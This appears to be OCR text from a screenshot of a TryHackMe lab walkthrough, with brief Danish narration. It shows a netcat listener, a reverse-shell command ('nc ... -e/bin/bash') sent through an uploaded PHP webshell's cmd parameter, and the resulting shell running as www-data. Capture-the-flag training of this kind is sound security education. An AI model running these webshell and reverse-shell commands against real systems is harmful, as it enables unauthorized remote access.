 root@ip-10-10-106-187:~# nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
herefter executer jeg en command gennem webshell: nc 10.10.106.187 8888 -e/bin/bash
dermed har jeg opnået forbindelse til min nc server:
10.10.67.146/uploads/w
10.10.67.146/uploads/webshell1.php?cmd=nc%2010.10.106.187%208888%20-e/bin/bash
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
root@ip-10-10-106-187: ~
File Edit View Search Terminal Help
root@ip-10-10-106-187:~# nano webshell1.php
root@ip-10-10-106-187:~# nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.67.146 60788 received!
root@ip-10-10-106-187:~# nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.67.146 60788 received!
whoami
www-data
ls
webshell1.php
pwd
/var/www/html/uploads